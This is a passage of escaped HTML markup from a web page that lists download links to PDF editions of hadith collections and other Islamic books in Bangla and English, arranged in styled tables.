Qudsi\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuatta\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/muwatta-imam-malik-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muatta Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuatta\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/muwattaimammalikpart02-bangla-visit-alhamdulillah-library-blogspot-in.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muatta Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart05.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-5\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart06.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-6\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart07.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-7\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-8\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sohimuslimpart08.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-8\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMusnad Ahmad\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/musnadahmedpart01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Musnad Ahmad Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Musnad Ahmad\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/musnadyahmmedpart2.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Musnad Ahmad Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunan An Nasai\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunan-an-nasa_i-sharif-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunan An Nasai\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunan-an-nasa_i-sharif-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunan An Nasai\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanenasaisharif-part-03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Sunan An Nasai\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunaneibnnasaisharif-part-04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunane Ibn Majah\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanibnmajah-11.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunane Ibn Majah\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanuibnmazah-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunane Ibn Majah\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanuibnmazahinbangla3rdpart.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\nIslami Books\u003C\/h2\u003E\n\u003Ctable cellspacing=\"0\" style=\"border-collapse: separate; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 295px;\"\u003EIslami Books In Bangla\u003C\/th\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 253px;\"\u003EIslami Books In English\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAr Raheequl Makhtoom:Biography of\u0026nbsp; The Noble Prophet (Saw)\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/ar-raheequl-makhtoom-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Rasul's Biography\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBiography of\u0026nbsp; The Noble Prophet (Saw)\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2013\/03\/ar-raheeq-al-makhtum.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Riyad-us-Saliheen\u003C\/td\u003E\u003Ctd 